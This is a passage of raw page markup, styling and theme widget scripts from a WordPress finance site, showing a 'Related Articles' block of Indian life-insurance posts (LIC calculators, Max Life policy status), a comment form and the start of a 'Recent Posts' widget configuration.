.td-module-comments{display:none}.tdi_23 .td_module_wrap:nth-child(3n+1){clear:both}.tdi_23 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_23 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_23 .td_block_inner{display:flex;flex-wrap:wrap}html:not([class*='ie']) .tdi_23 .td-module-container:hover .entry-thumb:before{opacity:0}@media (max-width:767px){.tdb-single-related-posts .td-module-title{font-size:17px;line-height:23px}}@media (min-width:768px){.tdi_23 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_23 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_23 .td_module_wrap{padding-bottom:9px;margin-bottom:9px;clear:none!important;padding-bottom:9px!important;margin-bottom:9px!important}.tdi_23 .td-module-container:before{bottom:-9px}.tdi_23 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_23 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_23 .td_module_wrap .td-module-container:before{display:block!important}.tdi_23 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_23 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_23 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_23 .td_module_wrap{padding-bottom:9px;margin-bottom:9px;clear:none!important;padding-bottom:9px!important;margin-bottom:9px!important}.tdi_23 .td-module-container:before{bottom:-9px}.tdi_23 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_23 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_23 .td_module_wrap .td-module-container:before{display:block!important}.tdi_23 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_23 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_23 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.tdi_23 .td-module-container{flex-direction:row}.tdi_23 .td-module-meta-info{padding:0 0 0 16px}.tdi_23 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_23 .td_module_wrap{width:100%;float:left;padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.tdi_23 .td-module-container:before{bottom:-13px}.tdi_23 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_23 .td-post-author-name{display:inline-block}.tdi_23 .td-post-date,.tdi_23 .td-post-author-name span{display:inline-block}.tdi_23 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_23 .td_module_wrap .td-module-container:before{display:block!important}.tdi_23 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_23 .entry-title{margin:0 0 6px 0;font-size:14px!important;line-height:1.4!important}@media (min-width:768px){.tdi_23 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_23 = new tdBlock();
block_tdi_23.id = "tdi_23";
block_tdi_23.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","show_date":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","related_articles_posts_limit":"6","image_width":"eyJwaG9uZSI6IjMwIn0=","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","meta_padding":"eyJwaG9uZSI6IjAgMCAwIDE2cHgifQ==","all_modules_space":"eyJwaG9uZSI6IjI2In0=","video_icon":"eyJwaG9uZSI6IjI0In0=","f_title_font_size":"eyJwaG9uZSI6IjE0In0=","f_title_font_line_height":"eyJwaG9uZSI6IjEuNCJ9","f_title_font_weight":"","art_title":"eyJwaG9uZSI6IjAgMCA2cHggMCJ9","nextprev":"yes","limit":"6","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":22114,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","custom_title":"RELATED ARTICLES","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","container_width":"","modules_gap":"20","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","tdc_css":"","live_filter_cur_post_author":"1","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_23","tdc_css_class":"tdi_23","tdc_css_class_style":"tdi_23_rand_style"}';
block_tdi_23.td_column_number = "2";
block_tdi_23.block_type = "tdb_single_related";
block_tdi_23.post_count = "6";
block_tdi_23.found_posts = "65";
block_tdi_23.header_color = "";
block_tdi_23.ajax_pagination_infinite_stop = "";
block_tdi_23.max_num_pages = "11";
tdBlocksArray.push(block_tdi_23);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>RELATED ARTICLES</span></h4></div><div id=tdi_23 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.financegab.com/life-insurance/" class="td-post-category" >Life Insurance</a>                        <div class="td-module-thumb"><a href="https://www.financegab.com/life-insurance/how-accurate-is-a-term-insurance-plan-calculator/"  rel="bookmark" class="td-image-wrap " title="How Accurate is a Term Insurance Plan Calculator" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.financegab.com/wp-content/uploads/2024/02/How-Accurate-is-a-Term-Insurance-Plan-Calculator-696x464.webp')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.financegab.com/life-insurance/how-accurate-is-a-term-insurance-plan-calculator/"  rel="bookmark" title="How Accurate is a Term Insurance Plan Calculator">How Accurate is a Term Insurance Plan Calculator</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.financegab.com/author/financegab/">FinanceGAB</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-05T17:27:58+05:30" >February 5, 2024</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.financegab.com/life-insurance/" class="td-post-category" >Life Insurance</a>                        <div class="td-module-thumb"><a href="https://www.financegab.com/life-insurance/lic-new-bima-gold-plan-179-maturity-calculator/"  rel="bookmark" class="td-image-wrap " title="LIC New Bima Gold Plan 179 Maturity Calculator" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.financegab.com/wp-content/uploads/2023/09/LIC-New-Bima-Gold-179-Maturity-Calculator-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.financegab.com/life-insurance/lic-new-bima-gold-plan-179-maturity-calculator/"  rel="bookmark" title="LIC New Bima Gold Plan 179 Maturity Calculator">LIC New Bima Gold Plan 179 Maturity Calculator</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.financegab.com/author/financegab/">FinanceGAB</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-24T18:52:48+05:30" >September 24, 2023</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.financegab.com/life-insurance/" class="td-post-category" >Life Insurance</a>                        <div class="td-module-thumb"><a href="https://www.financegab.com/life-insurance/lic-plan-5-years-double-money/"  rel="bookmark" class="td-image-wrap " title="LIC Plan 5 Years Double Money: Best LIC Policy for 5 Years" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.financegab.com/wp-content/uploads/2023/09/LIC-Plan-5-Years-Double-Money-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.financegab.com/life-insurance/lic-plan-5-years-double-money/"  rel="bookmark" title="LIC Plan 5 Years Double Money: Best LIC Policy for 5 Years">LIC Plan 5 Years Double Money: Best LIC Policy for 5 Years</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.financegab.com/author/financegab/">FinanceGAB</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-19T16:03:25+05:30" >September 19, 2023</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.financegab.com/life-insurance/" class="td-post-category" >Life Insurance</a>                        <div class="td-module-thumb"><a href="https://www.financegab.com/life-insurance/lic-policy-surrender-value-calculator/"  rel="bookmark" class="td-image-wrap " title="LIC Policy Surrender Value Calculator" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.financegab.com/wp-content/uploads/2023/09/LIC-Policy-Surrender-Value-Calculator-696x464.webp')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.financegab.com/life-insurance/lic-policy-surrender-value-calculator/"  rel="bookmark" title="LIC Policy Surrender Value Calculator">LIC Policy Surrender Value Calculator</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.financegab.com/author/financegab/">FinanceGAB</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-15T17:03:32+05:30" >September 15, 2023</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.financegab.com/life-insurance/" class="td-post-category" >Life Insurance</a>                        <div class="td-module-thumb"><a href="https://www.financegab.com/life-insurance/lic-surrender-value-after-10-years-calculator-details/"  rel="bookmark" class="td-image-wrap " title="LIC Surrender Value After 10 Years Calculator: Details" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.financegab.com/wp-content/uploads/2023/09/LIC-Surrender-Value-After-10-Years-Calculator-696x464.webp')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.financegab.com/life-insurance/lic-surrender-value-after-10-years-calculator-details/"  rel="bookmark" title="LIC Surrender Value After 10 Years Calculator: Details">LIC Surrender Value After 10 Years Calculator: Details</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.financegab.com/author/financegab/">FinanceGAB</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-15T13:02:30+05:30" >September 15, 2023</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.financegab.com/life-insurance/" class="td-post-category" >Life Insurance</a>                        <div class="td-module-thumb"><a href="https://www.financegab.com/life-insurance/how-to-check-max-life-insurance-policy-status-and-details/"  rel="bookmark" class="td-image-wrap " title="How to Check Max Life Insurance Policy Status, Details Online" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.financegab.com/wp-content/uploads/2023/09/How-to-Check-Max-Life-Insurance-Policy-Status-696x464.webp')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.financegab.com/life-insurance/how-to-check-max-life-insurance-policy-status-and-details/"  rel="bookmark" title="How to Check Max Life Insurance Policy Status, Details Online">How to Check Max Life Insurance Policy Status, Details Online</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.financegab.com/author/financegab/">FinanceGAB</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-12T14:23:24+05:30" >September 12, 2023</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_24 tdb-comm-layout1 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_24" >
<style>.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .comments,.tdb_single_comments .comment-respond:last-child,.tdb_single_comments .form-submit{margin-bottom:0}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tdb-comm-layout3 form,.tdb-comm-layout5 form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,.tdb-comm-layout5 .td-form-comment,.tdb-comm-layout3 .form-submit,.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url{flex:0 0 32%}.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 49%}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb-comm-leave_reply_top .comments{display:flex;flex-direction:column}.tdb-comm-leave_reply_top .td-comments-title{order:0;margin-bottom:14px}.tdb-comm-leave_reply_top .comment-respond .form-submit{order:1;margin-bottom:21px}.tdb-comm-leave_reply_top .comment-list{order:2}.tdb-comm-leave_reply_top .comment-pagination{order:3}.tdi_24 .comment-link{display:inline-block}.tdi_24 .comment{border-bottom-style:dashed}.tdi_24 .comment .children{border-top-style:dashed}@media (min-width:767px){.tdb-comm-layout2 form,.tdb-comm-layout4 form{margin:0 -10px}.tdb-comm-layout2 .logged-in-as,.tdb-comm-layout4 .logged-in-as,.tdb-comm-layout2 .comment-form-input-wrap,.tdb-comm-layout4 .comment-form-input-wrap,.tdb-comm-layout2 .form-submit,.tdb-comm-layout4 .form-submit,.tdb-comm-layout2 .comment-respond p,.tdb-comm-layout4 .comment-respond p{padding:0 10px}.tdb-comm-layout2 .td-form-author,.tdb-comm-layout2 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,.tdb-comm-layout4 .td-form-email{float:left;width:50%}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout3 .td-form-email{margin-right:2%}}@media (max-width:767px){.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/life-insurance/lic-tech-term-plan-854-premium-calculator/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="#login-form">Log in to leave a comment</a></p>	</div><!-- #respond -->
	</div></div></div></div></div><div class="vc_column tdi_26  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_26{vertical-align:baseline}.tdi_26>.wpb_wrapper,.tdi_26>.wpb_wrapper>.tdc-elements{display:block}.tdi_26>.wpb_wrapper>.tdc-elements{width:100%}.tdi_26>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_26>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap td_flex_block_1 tdi_27 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_27" >
<style>.tdi_27 .td-image-wrap{padding-bottom:70%}.tdi_27 .entry-thumb{background-position:center 50%}.tdi_27 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_27 .td-image-container,.ie11 .tdi_27 .td-image-container{flex:0 0 auto}.tdi_27 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_27 .td-module-meta-info,.ie11 .tdi_27 .td-module-meta-info{flex:1}body .tdi_27 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_27 .td-module-meta-info{padding:0 0 0 13px;border-color:#eaeaea}.tdi_27 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:15px;margin-bottom:15px}.tdi_27 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_27 .td-module-container:before{bottom:-15px;border-color:#eaeaea}.tdi_27 .td-post-vid-time{display:block}.tdi_27 .td-post-category:not(.td-post-extra-category){display:none}.tdi_27 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_27 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_27 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_27 .td-read-more{display:none}.tdi_27 .td-author-date{display:inline}.tdi_27 .td-post-author-name{display:none}.tdi_27 .entry-review-stars{display:inline-block}.tdi_27 .td-icon-star,.tdi_27 .td-icon-star-empty,.tdi_27 .td-icon-star-half{font-size:15px}.tdi_27 .td-module-comments{display:none}.tdi_27 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_27 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_27 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_27 .td-module-exclusive .td-module-title a:before{display:inline-block}.tdi_27 .td-block-title a,.tdi_27 .td-block-title span{text-transform:uppercase!important}.tdi_27 .entry-title{font-size:14px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_27 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_27 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_27 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_27 .td-module-container:before{bottom:-15px}.tdi_27 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_27 .td_module_wrap .td-module-container:before{display:block!important}.tdi_27 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_27 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_27 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_27 .td_module_wrap{width:100%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_27 .td_module_wrap{float:right}.tdi_27 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_27 .td-module-container:before{bottom:-10px}.tdi_27 .td-post-date,.tdi_27 .td-post-author-name span{display:none}.tdi_27 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_27 .td_module_wrap .td-module-container:before{display:block!important}.tdi_27 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_27 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_27 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_27 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_27 .td-image-wrap{padding-bottom:50%}.tdi_27 .td-module-meta-info{padding:0 0 0 16px}.tdi_27 .td_module_wrap{width:100%;float:left;padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.rtl .tdi_27 .td_module_wrap{float:right}.tdi_27 .td-module-container:before{bottom:-15px}.tdi_27 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_27 .td_module_wrap .td-module-container:before{display:block!important}.tdi_27 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_27 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_27 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_27 = new tdBlock();
block_tdi_27.id = "tdi_27";
block_tdi_27.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"eyJhbGwiOiI3MCIsInBob25lIjoiNTAifQ==","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","limit":"4","meta_padding":"eyJhbGwiOiIwIDAgMCAxM3B4IiwicGhvbmUiOiIwIDAgMCAxNnB4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","ajax_pagination":"load_more","sort":"","f_header_font_transform":"uppercase","custom_title":"RECENT POSTS","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-22114","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration 